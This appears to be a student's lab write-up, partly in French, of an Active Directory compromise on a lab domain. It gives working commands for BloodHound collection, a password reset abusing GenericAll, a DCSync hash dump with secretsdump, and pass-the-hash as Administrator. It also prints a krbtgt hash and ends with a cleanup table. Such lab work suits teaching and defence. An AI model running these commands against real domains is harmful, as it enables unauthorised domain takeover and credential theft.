

j’ai galéré, mais j’ai réussi à générer un rapport zip grâce à la commande

```bloodhound-ce.py -u jdoe -p 'Summer2026!' -d corp.local -dc dc01.corp.local -ns 10.10.10.10 -c All --zip```



et à l’insérer dans bloodhound pour avoir une meilleure vue du domaine : 

je recherche un chemin vers les domain admins :



i found a pretty cool path from an owned account to the Corp.local domain, it does from svc_backup to an admin account named adm_msmith, the two are linked by GenericAll permissions, meaning that the svc backup can manipulate the admin account like a puppet.
Then, the admin account is linked to corp.local by DCSync, that allows for a Dcsync attack using mimikatz, allowing the attacker to make requests to other Domain Controllers, and, in a nutshell, have total control over the current domain :



So the next step now is to reset the admin’s password using bloodyAD tool, with this command :

bloodyAD -u svc_backup -p 'Backup2020' -d corp.local --host dc01.corp.local set password ADM_MSMITH 'Test1234!'

then we verify with this command :

nxc smb 10.10.10.10 -u ADM_MSMITH -p 'Test1234!'



Next step is to do a DCSync attack over the domain in order to take over

we do this using this command :

secretsdump.py 'corp.local/adm_msmith:Test1234!@10.10.10.10' -just-dc-ntlm

 and we have now access to the domain users’ hashes , this is the krbtgt’s hash line :
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9dbafc79970e98104de04e214bafd6b:::

answers to the three questions :

Three accounts have identical hashes: NTLM hashing is deterministic, so identical hashes indicate identical passwords, barring an extraordinarily unlikely collision. In the context of your lab, this supports the Phase 2 finding that multiple accounts shared a password.

Hash 31d6cfe0d16ae931b73c59d7e0c089c0: This is the NT hash of an empty password. It is a classic indicator to recognise when analysing Windows password-hash dumps.

An account name ends in $: This is typically a computer or machine account. Machines have account passwords too, used for authentication and their secure channel with the domain; Windows manages and rotates these automatically in normal configurations.

Next step is to use Pass-the-hash technique to use the administrator account, meaning we don’t have to crack it, we just need to feed the hash to the domain using this command :

nxc smb 10.10.10.10 -u Administrator -H e370a33a8874c1d7e43ddb0c9e5e3311
nxc smb 10.10.10.10 -u Administrator -H e370a33a8874c1d7e43ddb0c9e5e3311 --shares


we are now domain admins, proven by the (admin) thingy

what our cleanup table could look like :
Artefact / change | Location | Action / status
Password changed for adm_msmith | corp.local | Record the change; restore if required by lab instructions
BloodHound collector ZIP and JSON output | Exegol / host Downloads | Evidence collected; remove temporary copies when no longer needed
BloodHound graph data | BloodHound CE | Collection imported; remove the lab dataset if required
Pass-the-Hash evidence | Exegol terminal / report | Successful authentication and share enumeration captured
krbtgt NT hash | Lab report / evidence notes | Verify that it is recorded securely

